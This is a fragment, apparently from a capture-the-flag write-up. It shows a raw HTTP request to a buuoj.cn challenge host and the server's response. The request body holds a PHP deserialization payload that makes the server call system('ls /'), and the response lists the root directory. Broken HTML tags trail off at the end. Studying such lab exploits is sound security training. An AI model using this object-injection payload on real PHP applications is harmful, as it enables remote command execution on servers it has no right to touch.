 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Origin: http://5db7db6b-77cc-4a0d-a065-b56063d954bb.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://5db7db6b-77cc-4a0d-a065-b56063d954bb.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1762cb225c986d-0970f0908a83e6-3323766-144000-1762cb225ca565
Connection: close
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";}
setTimeout("document.form1.submit()",500
</script>
<p>
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
var</p>
<form id=form1 name=form1 action="index.php"
<input type=hidden id=func name=func value=